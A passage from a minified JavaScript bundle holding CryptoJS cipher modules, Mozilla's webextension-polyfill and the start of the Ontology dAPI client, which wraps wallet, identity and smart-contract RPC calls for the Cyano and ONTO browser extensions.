h=this._invSubKeys=[];for(r=0;r<16;r++)h[r]=i[15-r]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,r){this._lBlock=e[t],this._rBlock=e[t+1],g.call(this,4,252645135),g.call(this,16,65535),f.call(this,2,858993459),f.call(this,8,16711935),g.call(this,1,1431655765);for(var n=0;n<16;n++){for(var i=r[n],o=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=l[c][((s^i[c])&u[c])>>>0];this._lBlock=s,this._rBlock=o^a}var h=this._lBlock;this._lBlock=this._rBlock,this._rBlock=h,g.call(this,1,1431655765),f.call(this,8,16711935),f.call(this,2,858993459),g.call(this,16,65535),g.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function g(e,t){var r=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=r,this._lBlock^=r<<e}function f(e,t){var r=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=r,this._rBlock^=r<<e}e.DES=i._createHelper(h);var d=o.TripleDES=i.extend({_doReset:function(){var e=this._key.words;this._des1=h.createEncryptor(r.create(e.slice(0,2))),this._des2=h.createEncryptor(r.create(e.slice(2,4))),this._des3=h.createEncryptor(r.create(e.slice(4,6)))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=i._createHelper(d)}(),n.TripleDES)},function(e,t,r){var n;e.exports=(n=r(0),r(3),r(4),r(2),r(1),function(){var e=n,t=e.lib.StreamCipher,r=e.algo,i=r.RC4=t.extend({_doReset:function(){for(var e=this._key,t=e.words,r=e.sigBytes,n=this._S=[],i=0;i<256;i++)n[i]=i;i=0;for(var o=0;i<256;i++){var s=i%r,a=t[s>>>2]>>>24-s%4*8&255;o=(o+n[i]+a)%256;var c=n[i];n[i]=n[o],n[o]=c}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=o.call(this)},keySize:8,ivSize:0});function o(){for(var e=this._S,t=this._i,r=this._j,n=0,i=0;i<4;i++){r=(r+e[t=(t+1)%256])%256;var o=e[t];e[t]=e[r],e[r]=o,n|=e[(e[t]+e[r])%256]<<24-8*i}return this._i=t,this._j=r,n}e.RC4=t._createHelper(i);var s=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)o.call(this)}});e.RC4Drop=t._createHelper(s)}(),n.RC4)},function(e,t,r){var n;e.exports=(n=r(0),r(3),r(4),r(2),r(1),function(){var e=n,t=e.lib.StreamCipher,r=e.algo,i=[],o=[],s=[],a=r.Rabbit=t.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,r=0;r<4;r++)e[r]=16711935&(e[r]<<8|e[r]>>>24)|4278255360&(e[r]<<24|e[r]>>>8);var n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],i=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];for(this._b=0,r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)i[r]^=n[r+4&7];if(t){var o=t.words,s=o[0],a=o[1],l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),h=l>>>16|4294901760&u,g=u<<16|65535&l;for(i[0]^=l,i[1]^=h,i[2]^=u,i[3]^=g,i[4]^=l,i[5]^=h,i[6]^=u,i[7]^=g,r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(e,t){var r=this._X;c.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),e[t+n]^=i[n]},blockSize:4,ivSize:2});function c(){for(var e=this._X,t=this._C,r=0;r<8;r++)o[r]=t[r];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,r=0;r<8;r++){var n=e[r]+t[r],i=65535&n,a=n>>>16,c=((i*i>>>17)+i*a>>>15)+a*a,l=((4294901760&n)*n|0)+((65535&n)*n|0);s[r]=c^l}e[0]=s[0]+(s[7]<<16|s[7]>>>16)+(s[6]<<16|s[6]>>>16)|0,e[1]=s[1]+(s[0]<<8|s[0]>>>24)+s[7]|0,e[2]=s[2]+(s[1]<<16|s[1]>>>16)+(s[0]<<16|s[0]>>>16)|0,e[3]=s[3]+(s[2]<<8|s[2]>>>24)+s[1]|0,e[4]=s[4]+(s[3]<<16|s[3]>>>16)+(s[2]<<16|s[2]>>>16)|0,e[5]=s[5]+(s[4]<<8|s[4]>>>24)+s[3]|0,e[6]=s[6]+(s[5]<<16|s[5]>>>16)+(s[4]<<16|s[4]>>>16)|0,e[7]=s[7]+(s[6]<<8|s[6]>>>24)+s[5]|0}e.Rabbit=t._createHelper(a)}(),n.Rabbit)},function(e,t,r){var n;e.exports=(n=r(0),r(3),r(4),r(2),r(1),function(){var e=n,t=e.lib.StreamCipher,r=e.algo,i=[],o=[],s=[],a=r.RabbitLegacy=t.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,r=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],n=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var i=0;i<4;i++)c.call(this);for(i=0;i<8;i++)n[i]^=r[i+4&7];if(t){var o=t.words,s=o[0],a=o[1],l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),h=l>>>16|4294901760&u,g=u<<16|65535&l;for(n[0]^=l,n[1]^=h,n[2]^=u,n[3]^=g,n[4]^=l,n[5]^=h,n[6]^=u,n[7]^=g,i=0;i<4;i++)c.call(this)}},_doProcessBlock:function(e,t){var r=this._X;c.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),e[t+n]^=i[n]},blockSize:4,ivSize:2});function c(){for(var e=this._X,t=this._C,r=0;r<8;r++)o[r]=t[r];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,r=0;r<8;r++){var n=e[r]+t[r],i=65535&n,a=n>>>16,c=((i*i>>>17)+i*a>>>15)+a*a,l=((4294901760&n)*n|0)+((65535&n)*n|0);s[r]=c^l}e[0]=s[0]+(s[7]<<16|s[7]>>>16)+(s[6]<<16|s[6]>>>16)|0,e[1]=s[1]+(s[0]<<8|s[0]>>>24)+s[7]|0,e[2]=s[2]+(s[1]<<16|s[1]>>>16)+(s[0]<<16|s[0]>>>16)|0,e[3]=s[3]+(s[2]<<8|s[2]>>>24)+s[1]|0,e[4]=s[4]+(s[3]<<16|s[3]>>>16)+(s[2]<<16|s[2]>>>16)|0,e[5]=s[5]+(s[4]<<8|s[4]>>>24)+s[3]|0,e[6]=s[6]+(s[5]<<16|s[5]>>>16)+(s[4]<<16|s[4]>>>16)|0,e[7]=s[7]+(s[6]<<8|s[6]>>>24)+s[5]|0}e.RabbitLegacy=t._createHelper(a)}(),n.RabbitLegacy)},function(e,t,r){(function(t){var n=r(46).strict;e.exports=function(e){if(n(e)){var r=t.from(e.buffer);return e.byteLength!==e.buffer.byteLength&&(r=r.slice(e.byteOffset,e.byteOffset+e.byteLength)),r}return t.from(e)}}).call(this,r(10).Buffer)},function(e,t){e.exports=i,i.strict=o,i.loose=s;var r=Object.prototype.toString,n={"[object Int8Array]":!0,"[object Int16Array]":!0,"[object Int32Array]":!0,"[object Uint8Array]":!0,"[object Uint8ClampedArray]":!0,"[object Uint16Array]":!0,"[object Uint32Array]":!0,"[object Float32Array]":!0,"[object Float64Array]":!0};function i(e){return o(e)||s(e)}function o(e){return e instanceof Int8Array||e instanceof Int16Array||e instanceof Int32Array||e instanceof Uint8Array||e instanceof Uint8ClampedArray||e instanceof Uint16Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array}function s(e){return n[r.call(e)]}},function(e,t,r){var n,i,o;i=[e],void 0===(o="function"==typeof(n=function(e){"use strict";if("undefined"==typeof browser||Object.getPrototypeOf(browser)!==Object.prototype){const t="The message port closed before a response was received.",r="Returning a Promise is the preferred way to send a reply from an onMessage/onMessageExternal listener, as the sendResponse will be removed from the specs (See https://developer.mozilla.org/docs/Mozilla/Add-ons/WebExtensions/API/runtime/onMessage)",n=()=>{const e={alarms:{clear:{minArgs:0,maxArgs:1},clearAll:{minArgs:0,maxArgs:0},get:{minArgs:0,maxArgs:1},getAll:{minArgs:0,maxArgs:0}},bookmarks:{create:{minArgs:1,maxArgs:1},get:{minArgs:1,maxArgs:1},getChildren:{minArgs:1,maxArgs:1},getRecent:{minArgs:1,maxArgs:1},getSubTree:{minArgs:1,maxArgs:1},getTree:{minArgs:0,maxArgs:0},move:{minArgs:2,maxArgs:2},remove:{minArgs:1,maxArgs:1},removeTree:{minArgs:1,maxArgs:1},search:{minArgs:1,maxArgs:1},update:{minArgs:2,maxArgs:2}},browserAction:{disable:{minArgs:0,maxArgs:1,fallbackToNoCallback:!0},enable:{minArgs:0,maxArgs:1,fallbackToNoCallback:!0},getBadgeBackgroundColor:{minArgs:1,maxArgs:1},getBadgeText:{minArgs:1,maxArgs:1},getPopup:{minArgs:1,maxArgs:1},getTitle:{minArgs:1,maxArgs:1},openPopup:{minArgs:0,maxArgs:0},setBadgeBackgroundColor:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0},setBadgeText:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0},setIcon:{minArgs:1,maxArgs:1},setPopup:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0},setTitle:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0}},browsingData:{remove:{minArgs:2,maxArgs:2},removeCache:{minArgs:1,maxArgs:1},removeCookies:{minArgs:1,maxArgs:1},removeDownloads:{minArgs:1,maxArgs:1},removeFormData:{minArgs:1,maxArgs:1},removeHistory:{minArgs:1,maxArgs:1},removeLocalStorage:{minArgs:1,maxArgs:1},removePasswords:{minArgs:1,maxArgs:1},removePluginData:{minArgs:1,maxArgs:1},settings:{minArgs:0,maxArgs:0}},commands:{getAll:{minArgs:0,maxArgs:0}},contextMenus:{remove:{minArgs:1,maxArgs:1},removeAll:{minArgs:0,maxArgs:0},update:{minArgs:2,maxArgs:2}},cookies:{get:{minArgs:1,maxArgs:1},getAll:{minArgs:1,maxArgs:1},getAllCookieStores:{minArgs:0,maxArgs:0},remove:{minArgs:1,maxArgs:1},set:{minArgs:1,maxArgs:1}},devtools:{inspectedWindow:{eval:{minArgs:1,maxArgs:2}},panels:{create:{minArgs:3,maxArgs:3,singleCallbackArg:!0}}},downloads:{cancel:{minArgs:1,maxArgs:1},download:{minArgs:1,maxArgs:1},erase:{minArgs:1,maxArgs:1},getFileIcon:{minArgs:1,maxArgs:2},open:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0},pause:{minArgs:1,maxArgs:1},removeFile:{minArgs:1,maxArgs:1},resume:{minArgs:1,maxArgs:1},search:{minArgs:1,maxArgs:1},show:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0}},extension:{isAllowedFileSchemeAccess:{minArgs:0,maxArgs:0},isAllowedIncognitoAccess:{minArgs:0,maxArgs:0}},history:{addUrl:{minArgs:1,maxArgs:1},deleteAll:{minArgs:0,maxArgs:0},deleteRange:{minArgs:1,maxArgs:1},deleteUrl:{minArgs:1,maxArgs:1},getVisits:{minArgs:1,maxArgs:1},search:{minArgs:1,maxArgs:1}},i18n:{detectLanguage:{minArgs:1,maxArgs:1},getAcceptLanguages:{minArgs:0,maxArgs:0}},identity:{launchWebAuthFlow:{minArgs:1,maxArgs:1}},idle:{queryState:{minArgs:1,maxArgs:1}},management:{get:{minArgs:1,maxArgs:1},getAll:{minArgs:0,maxArgs:0},getSelf:{minArgs:0,maxArgs:0},setEnabled:{minArgs:2,maxArgs:2},uninstallSelf:{minArgs:0,maxArgs:1}},notifications:{clear:{minArgs:1,maxArgs:1},create:{minArgs:1,maxArgs:2},getAll:{minArgs:0,maxArgs:0},getPermissionLevel:{minArgs:0,maxArgs:0},update:{minArgs:2,maxArgs:2}},pageAction:{getPopup:{minArgs:1,maxArgs:1},getTitle:{minArgs:1,maxArgs:1},hide:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0},setIcon:{minArgs:1,maxArgs:1},setPopup:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0},setTitle:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0},show:{minArgs:1,maxArgs:1,fallbackToNoCallback:!0}},permissions:{contains:{minArgs:1,maxArgs:1},getAll:{minArgs:0,maxArgs:0},remove:{minArgs:1,maxArgs:1},request:{minArgs:1,maxArgs:1}},runtime:{getBackgroundPage:{minArgs:0,maxArgs:0},getBrowserInfo:{minArgs:0,maxArgs:0},getPlatformInfo:{minArgs:0,maxArgs:0},openOptionsPage:{minArgs:0,maxArgs:0},requestUpdateCheck:{minArgs:0,maxArgs:0},sendMessage:{minArgs:1,maxArgs:3},sendNativeMessage:{minArgs:2,maxArgs:2},setUninstallURL:{minArgs:1,maxArgs:1}},sessions:{getDevices:{minArgs:0,maxArgs:1},getRecentlyClosed:{minArgs:0,maxArgs:1},restore:{minArgs:0,maxArgs:1}},storage:{local:{clear:{minArgs:0,maxArgs:0},get:{minArgs:0,maxArgs:1},getBytesInUse:{minArgs:0,maxArgs:1},remove:{minArgs:1,maxArgs:1},set:{minArgs:1,maxArgs:1}},managed:{get:{minArgs:0,maxArgs:1},getBytesInUse:{minArgs:0,maxArgs:1}},sync:{clear:{minArgs:0,maxArgs:0},get:{minArgs:0,maxArgs:1},getBytesInUse:{minArgs:0,maxArgs:1},remove:{minArgs:1,maxArgs:1},set:{minArgs:1,maxArgs:1}}},tabs:{captureVisibleTab:{minArgs:0,maxArgs:2},create:{minArgs:1,maxArgs:1},detectLanguage:{minArgs:0,maxArgs:1},discard:{minArgs:0,maxArgs:1},duplicate:{minArgs:1,maxArgs:1},executeScript:{minArgs:1,maxArgs:2},get:{minArgs:1,maxArgs:1},getCurrent:{minArgs:0,maxArgs:0},getZoom:{minArgs:0,maxArgs:1},getZoomSettings:{minArgs:0,maxArgs:1},highlight:{minArgs:1,maxArgs:1},insertCSS:{minArgs:1,maxArgs:2},move:{minArgs:2,maxArgs:2},query:{minArgs:1,maxArgs:1},reload:{minArgs:0,maxArgs:2},remove:{minArgs:1,maxArgs:1},removeCSS:{minArgs:1,maxArgs:2},sendMessage:{minArgs:2,maxArgs:3},setZoom:{minArgs:1,maxArgs:2},setZoomSettings:{minArgs:1,maxArgs:2},update:{minArgs:1,maxArgs:2}},topSites:{get:{minArgs:0,maxArgs:0}},webNavigation:{getAllFrames:{minArgs:1,maxArgs:1},getFrame:{minArgs:1,maxArgs:1}},webRequest:{handlerBehaviorChanged:{minArgs:0,maxArgs:0}},windows:{create:{minArgs:0,maxArgs:1},get:{minArgs:1,maxArgs:2},getAll:{minArgs:0,maxArgs:1},getCurrent:{minArgs:0,maxArgs:1},getLastFocused:{minArgs:0,maxArgs:1},remove:{minArgs:1,maxArgs:1},update:{minArgs:2,maxArgs:2}}};if(0===Object.keys(e).length)throw new Error("api-metadata.json has not been included in browser-polyfill");class n extends WeakMap{constructor(e,t){super(t),this.createItem=e}get(e){return this.has(e)||this.set(e,this.createItem(e)),super.get(e)}}const i=(e,t)=>(...r)=>{chrome.runtime.lastError?e.reject(chrome.runtime.lastError):t.singleCallbackArg||r.length<=1?e.resolve(r[0]):e.resolve(r)},o=e=>1==e?"argument":"arguments",s=(e,t,r)=>new Proxy(t,{apply:(t,n,i)=>r.call(n,e,...i)});let a=Function.call.bind(Object.prototype.hasOwnProperty);const c=(e,t={},r={})=>{let n=Object.create(null),l={has:(t,r)=>r in e||r in n,get(l,u,h){if(u in n)return n[u];if(!(u in e))return;let g=e[u];if("function"==typeof g)if("function"==typeof t[u])g=s(e,e[u],t[u]);else if(a(r,u)){let t=((e,t)=>function(r,...n){if(n.length<t.minArgs)throw new Error(`Expected at least ${t.minArgs} ${o(t.minArgs)} for ${e}(), got ${n.length}`);if(n.length>t.maxArgs)throw new Error(`Expected at most ${t.maxArgs} ${o(t.maxArgs)} for ${e}(), got ${n.length}`);return new Promise((o,s)=>{if(t.fallbackToNoCallback)try{r[e](...n,i({resolve:o,reject:s},t))}catch(i){console.warn(e+" API method doesn't seem to support the callback parameter, falling back to call it without a callback: ",i),r[e](...n),t.fallbackToNoCallback=!1,t.noCallback=!0,o()}else t.noCallback?(r[e](...n),o()):r[e](...n,i({resolve:o,reject:s},t))})})(u,r[u]);g=s(e,e[u],t)}else g=g.bind(e);else{if("object"!=typeof g||null===g||!a(t,u)&&!a(r,u))return Object.defineProperty(n,u,{configurable:!0,enumerable:!0,get:()=>e[u],set(t){e[u]=t}}),g;g=c(g,t[u],r[u])}return n[u]=g,g},set:(t,r,i,o)=>(r in n?n[r]=i:e[r]=i,!0),defineProperty:(e,t,r)=>Reflect.defineProperty(n,t,r),deleteProperty:(e,t)=>Reflect.deleteProperty(n,t)},u=Object.create(e);return new Proxy(u,l)},l=e=>({addListener(t,r,...n){t.addListener(e.get(r),...n)},hasListener:(t,r)=>t.hasListener(e.get(r)),removeListener(t,r){t.removeListener(e.get(r))}});let u=!1;const h=new n(e=>"function"!=typeof e?e:function(t,n,i){let o,s,a=!1,c=new Promise(e=>{o=function(t){u||(console.warn(r,(new Error).stack),u=!0),a=!0,e(t)}});try{s=e(t,n,o)}catch(e){s=Promise.reject(e)}const l=!0!==s&&(h=s)&&"object"==typeof h&&"function"==typeof h.then;var h;if(!0!==s&&!l&&!a)return!1;const g=e=>{e.then(e=>{i(e)},e=>{let t;t=e&&(e instanceof Error||"string"==typeof e.message)?e.message:"An unexpected error occurred",i({__mozWebExtensionPolyfillReject__:!0,message:t})}).catch(e=>{console.error("Failed to send onMessage rejected reply",e)})};return g(l?s:c),!0}),g=({reject:e,resolve:r},n)=>{chrome.runtime.lastError?chrome.runtime.lastError.message===t?r():e(chrome.runtime.lastError):n&&n.__mozWebExtensionPolyfillReject__?e(new Error(n.message)):r(n)},f=(e,t,r,...n)=>{if(n.length<t.minArgs)throw new Error(`Expected at least ${t.minArgs} ${o(t.minArgs)} for ${e}(), got ${n.length}`);if(n.length>t.maxArgs)throw new Error(`Expected at most ${t.maxArgs} ${o(t.maxArgs)} for ${e}(), got ${n.length}`);return new Promise((e,t)=>{const i=g.bind(null,{resolve:e,reject:t});n.push(i),r.sendMessage(...n)})},d={runtime:{onMessage:l(h),onMessageExternal:l(h),sendMessage:f.bind(null,"sendMessage",{minArgs:1,maxArgs:3})},tabs:{sendMessage:f.bind(null,"sendMessage",{minArgs:2,maxArgs:3})}},p={clear:{minArgs:1,maxArgs:1},get:{minArgs:1,maxArgs:1},set:{minArgs:1,maxArgs:1}};return e.privacy={network:{networkPredictionEnabled:p,webRTCIPHandlingPolicy:p},services:{passwordSavingEnabled:p},websites:{hyperlinkAuditingEnabled:p,referrersEnabled:p}},c(chrome,d,e)};e.exports=n()}else e.exports=browser})?n.apply(t,i):n)||(e.exports=o)},function(e,t,r){"use strict";r.r(t),r.d(t,"ExtensionType",(function(){return E})),r.d(t,"TransactionType",(function(){return P})),r.d(t,"VmType",(function(){return S})),r.d(t,"client",(function(){return n})),r.d(t,"provider",(function(){return i})),r.d(t,"Tunnel",(function(){return C})),r.d(t,"Rpc",(function(){return M})),r.d(t,"utilsApi",(function(){return A}));var n={};r.r(n),r.d(n,"api",(function(){return R})),r.d(n,"registerClient",(function(){return H}));var i={};r.r(i),r.d(i,"registerContentProxy",(function(){return O})),r.d(i,"registerProvider",(function(){return U}));var o=r(6);class s{constructor(e){this.rpc=e}stakePeers(e){return this.rpc.call("governance.stakePeers",e)}redeemPeers(e){return this.rpc.call("governance.redeemPeers",e)}withdrawFeeReward(e){return this.rpc.call("governance.withdrawFeeReward",e)}withdrawUnfrozenOnt(e){return this.rpc.call("governance.withdrawUnfrozenOnt",e)}withdrawPeerUnboundOng(e){return this.rpc.call("governance.withdrawPeerUnboundOng",e)}getAllPeerPool(){return this.rpc.call("governance.getAllPeerPool")}getAttributes(e){return this.rpc.call("governance.getAttributes",e)}getStakeInfo(e){return this.rpc.call("governance.getStakeInfo",e)}getRewardFeeAmount(){return this.rpc.call("governance.getRewardFeeAmount")}}class a{constructor(e){this.rpc=e}getAccount(){return this.rpc.call("asset.getAccount")}getPublicKey(){return this.rpc.call("asset.getPublicKey")}send(e){return this.rpc.call("asset.send",e)}sendV2(e){return this.rpc.call("asset.sendV2",e)}}class c{constructor(e){this.rpc=e}getIdentity(){return this.rpc.call("identity.getIdentity")}getDDO(e){return this.rpc.call("identity.getDDO",e)}addAttributes(e){return this.rpc.call("identity.addAttributes",e)}removeAttribute(e){return this.rpc.call("identity.removeAttribute",e)}addCredential(e){return this.rpc.call("identity.addCredential",e)}getCredentials(){return this.rpc.call("identity.getCredentials")}}class l{constructor(e){this.rpc=e}signMessageHash(e){return this.rpc.call("message.signMessageHash",e)}verifyMessageHash(e){return this.rpc.call("message.verifyMessageHash",e)}signMessage(e){return this.rpc.call("message.signMessage",e)}verifyMessage(e){return this.rpc.call("message.verifyMessage",e)}}class u{constructor(e){this.rpc=e}getNodeCount(){return this.rpc.call("network.getNodeCount")}getBlockHeight(){return this.rpc.call("network.getBlockHeight")}getMerkleProof(e){return this.rpc.call("network.getMerkleProof",e)}getStorage(e){return this.rpc.call("network.getStorage",e)}getAllowance(e){return this.rpc.call("network.getAllowance",e)}getAllowanceV2(e){return this.rpc.call("network.getAllowanceV2",e)}getBlock(e){return this.rpc.call("network.getBlock",e)}getTransaction(e){return this.rpc.call("network.getTransaction",e)}getNetwork(){return this.rpc.call("network.getNetwork")}getBalance(e){return this.rpc.call("network.getBalance",e)}getBalanceV2(e){return this.rpc.call("network.getBalanceV2",e)}isConnected(){return this.rpc.call("network.isConnected")}getUnboundOng(e){return this.rpc.call("network.getUnboundOng",e)}getContract(e){return this.rpc.call("network.getContract",e)}getSmartCodeEvent(e){return this.rpc.call("network.getSmartCodeEvent",e)}getBlockHeightByTxHash(e){return this.rpc.call("network.getBlockHeightByTxHash",e)}getBlockHash(e){return this.rpc.call("network.getBlockHash",e)}getBlockTxsByHeight(e){return this.rpc.call("network.getBlockTxsByHeight",e)}getGasPrice(){return this.rpc.call("network.getGasPrice")}getGrantOng(e){return this.rpc.call("network.getGrantOng",e)}getMempoolTxCount(){return this.rpc.call("network.getMempoolTxCount")}getMempoolTxState(e){return this.rpc.call("network.getMempoolTxState",e)}getVersion(){return this.rpc.call("network.getVersion")}}var h=r(14);class g{constructor(e){this.rpc=e}getProvider(){return Object(h.timeout)(this.rpc.call("provider.getProvider"),1e3).catch(()=>Promise.reject("NO_PROVIDER"))}}class f{constructor(e){this.rpc=e}invoke(e){return this.rpc.call("smartContract.invoke",e)}invokeRead(e){return this.rpc.call("smartContract.invokeRead",e)}deploy(e){return this.rpc.call("smartContract.deploy",e)}invokeWasm(e){return this.rpc.call("smartContract.invokeWasm",e)}invokeWasmRead(e){return this.rpc.call("smartContract.invokeWasmRead",e)}}class d{constructor(e){this.rpc=e}login(){return this.rpc.call("stateChannel.login")}sign(e){return this.rpc.call("stateChannel.sign",e)}}var p=r(15),m=r(9);const v=r(45),y=p("123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz"),A={strToHex:e=>b(function(e){const t=new ArrayBuffer(e.length),r=new Uint8Array(t);for(let t=0,n=e.length;t<n;t++)r[t]=e.charCodeAt(t);return t}(e)),hexToStr(e){return t=k(e),String.fromCharCode.apply(null,Array.from(new Uint8Array(t)));var t},addressToHex:e=>w(e),hexToAddress:e=>_(e),isAddress(e){try{return w(e),!0}catch(e){return!1}}};function w(e){const t=b(y.decode(e)).substr(2,40);if(e!==_(t))throw new Error("[addressToU160] decode encoded verify failed");return t}function _(e){const t="17"+e,r=x(t),n=x(r).slice(0,8),i=v(new Uint8Array(k(t+n)));return y.encode(i)}function x(e){const t=m.enc.Hex.parse(e);return m.SHA256(t).toString()}function k(e){const t=[];for(;e.length>=2;)t.push(parseInt(e.substring(0,2),16)),e=e.substring(2,e.length);return t}function b(e){let t="";const r=new Uint8Array(e);for(let e=0;e<r.byteLength;e++){let n=r[e].toString(16);n=0===n.length?"00":1===n.length?"0"+n:n,t+=n}return t}class B{constructor(e){this.utils=A,this.asset=new a(e),this.identity=new c(e),this.message=new l(e),this.network=new u(e),this.provider=new g(e),this.smartContract=new f(e),this.stateChannel=new d(e),this.governance=new s(e)}}var E,P,S;!function(e){e.Cyano="cyano",e.Onto="onto"}(E||(E={})),function(e){e[e.BookKeeper=2]="BookKeeper",e[e.Claim=3]="Claim",e[e.Deploy=208]="Deploy",e[e.Invoke=209]="Invoke",e[e.Enrollment=4]="Enrollment",e[e.Vote=5]="Vote"}(P||(P={})),function(e){e[e.NEOVM_TYPE=1]="NEOVM_TYPE",e[e.WASMVM_TYPE=3]="WASMVM_TYPE"}(S||(S={}));class C{constructor(e){if(this.source=e.source,this.destination=e.destination,this.postMessage=e.postMessage,this.messageHandler=e.messageHandler,this.logMessages=e.logMessages,void 0===e.addListener&&void 0===e.postMessage)throw new Error("Either addListener or postMessage must be present.");if(void 0!==e.addListener){if(void 0===e.messageHandler)throw new Error("MessageHandler must be specified if addListener present.");e.addListener(this.onMessage.bind(this))}}async send(e){const t={destination:this.destination,payload:e,source:this.source,type:"dAPI.js"};if(void 0===this.postMessage)throw new Error("PostMessage was not specified.");this.logMessages&&console.warn(`Tunnel: (${this.source}): Sending`,JSON.stringify(e,null,"  "));const r=await this.postMessage(t);if(void 0!==r.error)throw new Error(r.error);return r.payload}onMessage(e,t){if(e.destination===this.source&&e.source===this.destination){let r;try{if(void 0===this.messageHandler)throw new Error("MessageHandler was not specified.");this.logMessages&&console.warn(`Tunnel: (${this.source}): Receiving`,JSON.stringify(e.payload,null,"  "));const n={id:t.id,url:t.url},i=this.messageHandler(e.payload,n);r=Promise.resolve(i)}catch(e){r=Promise.reject(e)}return r.then(t=>({destination:e.source,payload:t,source:e.destination,type:"dAPI.js"})).catch(t=>({destination:e.source,error:t,source:e.destination,type:"dAPI.js"}))}}}class M{constructor(e){e.messageHandler=this.messageHandler.bind(this),this.tunnel=new C(e),this.methods=new Map}call(e,...t){const r={method:e,params:t};return this.tunnel.send(r)}register(e,t){this.methods.set(e,t)}messageHandler(e,t){const r=this.methods.get(e.method);if(void 0===r)throw new Error("Unregistered method call: "+e.method);return r.call(t,...e.params)}}let R,T;function H({logMessages:e=!1,logWarnings:t=!1,extension:r=E.Cyano}){const n=new o.WindowPostMessageProxy({name:"page",target:r===E.Cyano?"content-script":"content-script-"+r,logMessages:e,suppressWarnings:!t}),i=new M({source:"page",destination:"background",logMessages:!1,postMessage:e=>n.postMessage(window,e)});return R=new B(i),R}function O({logMessages:e=!1,logWarnings:t=!1,extension:n=E.Cyano}){const{browser:i}=r(13);new 